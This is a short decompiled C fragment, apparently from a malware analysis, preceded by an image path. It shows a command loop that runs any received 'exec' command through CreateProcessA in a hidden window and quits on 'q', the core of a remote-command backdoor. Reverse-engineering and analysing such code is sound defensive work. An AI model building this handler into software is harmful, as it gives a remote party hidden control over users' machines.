 if ( strncmp("exec", buf, 4u) )
{
if ( buf[0] == 'q' )
{
CloseHandle_0(hObject);
break;
}
goto SLEEP;
}
memset(&StartupInfo, 0, sizeof(StartupInfo));
StartupInfo.cb = 68;
CreateProcessA_0(0, &buf[5], 0, 0, 1, 0x8000000u, 0, 0, &StartupInfo, &ProcessInformation);
}